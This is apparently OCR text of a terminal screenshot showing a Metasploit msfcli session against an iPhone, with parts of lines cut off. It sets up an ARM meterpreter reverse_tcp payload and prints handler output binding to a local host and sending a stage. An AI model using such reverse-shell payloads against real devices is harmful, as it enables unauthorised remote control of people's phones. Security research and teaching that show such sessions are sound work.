 cmiller@ubuntu:~/trunk-iphone-2.2.1-i-think$ ./msfcli exploit/multi/
LPORT=5555 PAYLOAD=osx/armle/meterpreter/reverse_tcp DYLIB=metsrv-c
oadStdapi=False E
[*] Handler binding to LHOST 192.168.1.12
[*] Started reverse handler
[*] Starting the payload handler...
[*] Transmitting stage length value...(3884 bytes)
[*] Sending stage (3884 bytes)
[*] Sleeping before handling stage...